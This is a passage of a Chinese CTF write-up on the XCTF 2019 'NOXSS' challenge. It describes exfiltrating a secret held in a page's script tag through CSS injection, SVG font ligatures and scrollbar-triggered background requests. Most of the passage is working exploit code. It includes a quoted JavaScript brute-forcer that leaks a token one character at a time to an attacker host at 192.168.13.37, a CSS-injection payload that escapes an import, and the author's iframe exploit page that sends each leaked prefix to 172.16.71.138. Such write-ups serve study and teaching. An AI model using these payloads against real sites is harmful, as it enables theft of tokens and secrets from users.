<glyph unicode='g' horiz-adv-x='0' d='M1 0z'/>
<glyph unicode='h' horiz-adv-x='0' d='M1 0z'/>
<glyph unicode='i' horiz-adv-x='0' d='M1 0z'/>
<glyph unicode='j' horiz-adv-x='0' d='M1 0z'/>
<glyph unicode='k' horiz-adv-x='0' d='M1 0z'/>
<glyph unicode='l' horiz-adv-x='0' d='M1 0z'/>
<glyph unicode='m' horiz-adv-x='0' d='M1 0z'/>
<glyph unicode='n' horiz-adv-x='0' d='M1 0z'/>
<glyph unicode='o' horiz-adv-x='0' d='M1 0z'/>
<glyph unicode='p' horiz-adv-x='0' d='M1 0z'/>
<glyph unicode='q' horiz-adv-x='0' d='M1 0z'/>
<glyph unicode='r' horiz-adv-x='0' d='M1 0z'/>
<glyph unicode='s' horiz-adv-x='0' d='M1 0z'/>
<glyph unicode='t' horiz-adv-x='0' d='M1 0z'/>
<glyph unicode='u' horiz-adv-x='0' d='M1 0z'/>
<glyph unicode='v' horiz-adv-x='0' d='M1 0z'/>
<glyph unicode='w' horiz-adv-x='0' d='M1 0z'/>
<glyph unicode='x' horiz-adv-x='0' d='M1 0z'/>
<glyph unicode='y' horiz-adv-x='0' d='M1 0z'/>
<glyph unicode='z' horiz-adv-x='0' d='M1 0z'/>
<glyph unicode='{' horiz-adv-x='0' d='M1 0z'/>
<glyph unicode='|' horiz-adv-x='0' d='M1 0z'/>
<glyph unicode='}' horiz-adv-x='0' d='M1 0z'/>
<glyph unicode='~' horiz-adv-x='0' d='M1 0z'/>
<glyph unicode='"7' horiz-adv-x='10000' d='M1 0z'/>
</font>
</defs>
</svg>
也就是说这里构造了一个除了"7连字有一定宽度之外,其他字符都是0宽度。
第二个页面就是 font.html ,内容比较简单,构造一个适当宽度的 iframe 将 test.html 引入即可。
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta http-equiv="X-UA-Compatible" content="ie=edge">
<title>Document</title>
</head>
<body>
<iframe src="http://127.0.0.1/test.html" frameborder="0" style="width:500px"></iframe>
</body>
</html>
至于 width 为 500 px,是script标签内内容长度,这个需要宽度也比较关键,因为 svg 中连字的构建也不是特比好构建,也就是如果无法构建好连字,也就无法弄出滚动条,也就无处触发我们构造的请求了。所以 iframe 的宽度并不是越宽越好… svg horiz-adv-x 的参数也不是越大就能触发…

如果按照原作者设置的 iframe width 为 40px,svg 连字 horiz-adv-x 参数为 1000 的话,就会出现如上情况。如果各位小伙伴去自己尝试一下就会发现,有一个很明显的 lightblue 颜色的瞬间,也就是 script 标签的颜色,个人认为因为浏览器渲染的顺序问题,先把在这个场景中长度为 463px 的 script 标签首先因为display:table的原因,在网络请求字体之前首先被渲染了,所以会看到一条 lightblue 颜色带一闪而过,导致撑破了 iframe 设置的长度,也就产生了滚动条,随即触发了我们构造的请求,随后字体才会被浏览器进行渲染,然后将我们构造的其他字体设为 0 宽度。
而且还有一些问题就是缓存的问题,效果如下:

这也是原作者在原文提到的先发送一个请求让 chrome 缓存好字体的原因,但是这个方法及其不稳定…用原作者的代码直接跑跑的结果也是五花八门,每次跑都不一样。
然后比较稳定的办法是,预测 script 标签内的长度,比如这里的 463px ,我们设置一个比它大的值,这样一开始的渲染就不会影响到我们的结果了,对应的连字 horiz-adv-x 我们也将其扩大到 500000 ,这样就能保证每次都可以以正确的结果造成宽度溢出然后触发我们的请求了。
But,这个办法需要知道大概 script 标签内大概的宽度,万一不知道呢?
我们可以参考 ROIS 的做法,使用 iframe 的 onload 事件,当 iframe 加载完成之后再将 iframe 宽度缩小,这样就能稳定触发了。也就是说 font.html 中 iframe 我们可以这么写:
<iframe src="http://127.0.0.1/test.html" frameborder="0" style="width:10000px" onload="event.target.style.width='100px'"></iframe>
一开始设置一个特别大的宽度,保证不会因为渲染顺序的原因触发我们构造的请求,待到 iframe 内字体加载完毕,再将其宽度缩小,触发我们构造的请求。
以下是原作者使用二分加快爆破、提前缓存避免缓存问题构造的 index.html 代码:
<!doctype html><meta charset=utf-8>
<script src=cookie.js></script>
<big id=token></big><br>
<script>
(async function() {
const EXPECTED_TOKEN_LENGTH = 32;
const ALPHABET = '0123456789abcdef';
// W poniższym elemencie będziemy wypisywać przeczytany token.
const outputElement = document.getElementById('token');
// W tej zmiennej przechowamy token, który udało się już
// wydobyć
let extractedToken = '';
// W tej zmiennej przechowamy prefix do tworzenia ligatur
let prefix = '"';
// Wysokopoziomowo: po prostu wyciągamy kolejny znak tokena
// dopóki nie wyciągnęliśmy wszystkich znaków :)
while (extractedToken.length < EXPECTED_TOKEN_LENGTH) {
const nextTokenChar = await getNextTokenCharacter();
extractedToken += nextTokenChar;
// Znak, który wyciągnęliśmy musi być też dodany do przedrostka
// dla następnych ligatur.
prefix += nextTokenChar;
// Wypiszmy w HTML-u jaki token jak na razie wyciągnęliśmy.
outputElement.textContent = extractedToken;
}
// Jak dotarliśmy tutaj, to znaczy, że mamy cały token!
// W ramach świętowania usuńmy wszystkie iframe'y i ustawmy
// pogrubienie na tokenie widocznym w HTML-u ;-)
deleteAllIframes();
outputElement.style.fontWeight = 'bold';
// Funkcja, której celem jest wydobycie następnego znaku tokena
// metodą dziel i zwyciężaj.
async function getNextTokenCharacter() {
// Dla celów wydajnościowych - usuńmy wszystkie istniejące elementy iframe.
deleteAllIframes();
let alphabet = ALPHABET;
// Wykonujemy operacje tak długo aż wydobędziemy informację
// jaki jest następny znak tokena.
while (alphabet.length > 1) {
// Będziemy oczekiwać na utworzenie nowego ciasteczka - najpierw więc
// usuńmy wszystkie istniejące.
clearAllCookies();
const [leftChars, rightChars] = split(alphabet);
// Najpierw upewniamy się, że fonty dla obu zestawów ligatur
// są w cache'u.
await makeSureFontsAreCached(leftChars, rightChars);
// Niestety - praktyczne testy pokazały, że wrzucenie w to miejsce
// sztucznego opóźnienia znacząco zwiększa prawdopodobieństwo, że atak
// po drodze się nie "wysypie"...
await delay(100);
// A potem tworzymy dwa iframe'y z "atakującym" CSS-em
await Promise.all([createAttackIframe(leftChars), createAttackIframe(rightChars)]);
// Czekamy na znaki z połączenia zwrotnego...
const chars = await getCharsFromReverseConnection();
// ... i na ich podstawie kontynuujemy "dziel i zwyciężaj".
alphabet = chars;
}
// Jeśli znaleźliśmy się w tym miejscu, to znaczy, że alphabet
// ma jeden znak. Wniosek: ten jeden znak to kolejny znak tokena.
return alphabet;
}
function clearAllCookies() {
Object.keys(Cookies.get()).forEach(cookie => {
Cookies.remove(cookie);
});
}
function deleteAllIframes() {
document.querySelectorAll('iframe').forEach(iframe => {
iframe.parentNode.removeChild(iframe);
});
}
// Funkcja dzieląca string na dwa stringi o tej
// samej długości (lub różnej o jeden).
// Np. split("abcd") == ["ab", "cd"];
function split(s) {
const halfLength = parseInt(s.length / 2);
return [s.substring(0, halfLength), s.substring(halfLength)];
}
// Funkcja generująca losowego stringa, np.
// randomValue() == "rand6226966173982633"
function randomValue() {
return "rand" + Math.random().toString().slice(2);
}
// Generujemy CSS-a, który zapewni nam, że fonty znajdą się w cache.
// Jako dowód na to, że font został już pobrany, użyjemy sprawdzenia
// czy ciasteczko font_${losowy_ciąg_znaków} zostało zdefiniowane.
function makeSureFontsAreCached(leftChars, rightChars) {
return new Promise(resolve => {
// Enkodujemy wszystkie wartości, by móc umieścić je bezpiecznie w URL-u.
let encodedPrefix;
[encodedPrefix, leftChars, rightChars] = [prefix, leftChars, rightChars].map(val => encodeURIComponent(val));
// Generujemy CSS-a odwołującego się do obu fontów. Używamy body:before i body:after
// by upewnić się, że przeglądarka będzie musiała oba fonty pobrać.
const css = `
@font-face {
font-family: 'hack1';
src: url(http://192.168.13.37:3001/font/${encodedPrefix}/${leftChars})
}
@font-face {
font-family: 'hack2';
src: url(http://192.168.13.37:3001/font/${encodedPrefix}/${rightChars})
}
body:before {
content: 'x';
font-family: 'hack1';
}
body:after {
content: 'x';
font-family: 'hack2';
}
`;
// Tworzymy iframe, w którym załadowane zostaną fonty
const iframe = document.createElement('iframe');
iframe.onload = () => {
// Funkcja zakończy swoje działanie dopiero gdy zostanie wyzwolone zdarzenie
// onload w elemencie iframe
resolve();
}
iframe.src = 'http://localhost:12345/?css=' + encodeURIComponent(css);
document.body.appendChild(iframe);
})
}
// Jak wywołana zostaje ta funkcja, to już mamy pewność, że fonty
// są w cache'u. Spróbujmy więc zaatakować z takim stylem, w wyniku
// którego pojawi się pasek przewijania, jeśli trafiliśmy ze znakami
// w tokenie.
function createAttackIframe(chars) {
return new Promise(resolve => {
// Enkodujemy wszystkie wartości, by móc umieścić je bezpiecznie w URL-u.
let encodedPrefix;
[encodedPrefix, chars] = [prefix, chars].map(val => encodeURIComponent(val));
const css = `
@font-face {
font-family: "hack";
src: url(http://192.168.13.37:3001/font/${encodedPrefix}/${chars})
}
script {
display: table;
font-family: "hack";
white-space: nowrap;
}
body::-webkit-scrollbar {
background: blue;
}
body::-webkit-scrollbar:horizontal {
background: blue url(http://192.168.13.37:3001/reverse/${chars});
}
`;
const iframe = document.createElement('iframe');
iframe.onload = () => {
resolve();
}
iframe.src = 'http://localhost:12345/?css=' + encodeURIComponent(css);
// Ten iframe musi być stosunkowo wąski - by pojawił się pasek przewijania.
iframe.style.width = "40px";
document.body.appendChild(iframe);
})
}
// Sprawdzamy co 20ms czy dostaliśmy połączenie zwrotne wygenerowane
// przez pasek przewijania. Jeśli tak - to zwracamy wartość z ciasteczka chars.
function getCharsFromReverseConnection() {
return new Promise(resolve => {
const interval = setInterval(() => {
const chars = Cookies.get('chars');
if (chars) {
clearInterval(interval);
resolve(chars);
}
}, 20);
})
}
async function delay(time) {
return new Promise(resolve => {
setTimeout(resolve, time);
})
}
})();
</script>
但是我没成功过2333…
NOXSS
终于可以回到我们的题目了,其实走完以上流程,这个题目已经迎刃而解了,出题人出的点也正是 token2 的点。
随便注册一个账号之后,我们可以在 theme 参数发现有代码注入的地方,但是过滤了尖括号,我们可以用%0a进行换行

但是我们的最终目的跟 token2 场景类似,还是拿到 script 标签中的 secret 变量

根据 token2 场景的解法,接下来我们至少需要做到可以执行我们任意 css 代码才行。
根据文档css newline,我们可以知道换行有如下写法:

而且文档里也提到了error-handling
When errors occur in CSS, the parser attempts to recover gracefully, throwing away only the minimum amount of content before returning to parsing as normal. This is because errors aren’t always mistakes—new syntax looks like an error to an old parser, and it’s useful to be able to add new syntax to the language without worrying about stylesheets that include it being completely broken in older UAs.
css 兼容性比较强,对于错误的处理也比较宽松,这里由于自己的知识有限,也暂时没有找到 chrome 对于 css 错误处理相关的内容,但是经过我们不断尝试,我们可以发现使用如下 payload 可以任意执行我们的 css 代码:
%0a){}body{background:red}%2f*
对于以上,问了 @zsx 师傅,以下是他的原话(你看看这是人说的吗orz):
我wp写了,看了下w3c标准,再随便fuzz一下就ok了
我的理解是这里用%0a进行了换行,但是由于括号的解析还没结束,所以我们需要用)来将import的括号进行闭合,然后再用{}制定空样式,后面就可以任意注入 css 代码了。
如果有师傅看了 chromium 有非常硬核的理解,还望不吝赐教,带带我这个菜鸡。//感觉本文的关键点也不在这
然后我们就可以利用 token2 的方法,利用滚动条来 leak secret 了,只要自己做个 iframe 引用我们构造的 payload 即可,比如
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta http-equiv="X-UA-Compatible" content="ie=edge">
<title>Document</title>
</head>
<body>
<script>
//const chars = ['t','f']
const chars = 'abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789{}_'.split('')
let ff = [],
data = ''
let prefix = 'xctf{'
chars.forEach(c => {
var css = ''
css = '?theme=../../../../\fa{}){}'
css +=
`body{overflow-y:hidden;overflow-x:auto;white-space:nowrap;display:block}html{display:block}*{display:none}body::-webkit-scrollbar{display:block;background: blue url(http://172.16.71.138:9999/?${encodeURIComponent(prefix+c)})}`
css += `@font-face{font-family:a${c.charCodeAt()};src:url(http://172.16.71.138:23460/font/${prefix}/${c});}`
css += `script{font-family:a${c.charCodeAt()};display:block}`
document.write(
'<iframe scrolling=yes samesite src="http://127.0.0.1/noxss.php?theme=' +
encodeURIComponent(css) +
'" style="width:1000000px" onload="event.target.style.width=\'100px\'"></iframe>')
})
</script>
</body>
</html>
这里我用 php 简单模拟了题目环境,做起来比较简便,也比较开心

And…

现场做出来的真是 CSS 带师 orz…
Reference
XCTF final 2019 Writeup By ROIS
Wykradanie danych w świetnym stylu – czyli jak wykorzystać CSS-y do ataków na webaplikację